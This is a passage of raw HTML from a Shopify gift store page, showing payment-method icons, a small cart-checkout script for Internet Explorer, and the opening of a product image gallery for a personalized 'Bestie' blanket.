                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20070855540986__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20070855540986__main"
  class="color-background-1 gradient section-template--20070855540986__main-padding"
  data-section="template--20070855540986__main"
><style data-shopify>.section-template--20070855540986__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20070855540986__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--20070855540986__main,
    #MediaGallery-template--20070855540986__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20070855540986__main,
      #MediaGallery-template--20070855540986__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20070855540986__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20070855540986__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20070855540986__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20070855540986__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20070855540986__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20070855540986__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20070855540986__main-34650002620666"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20070855540986__main-34650002620666"
            data-alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=1946" alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20070855540986__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
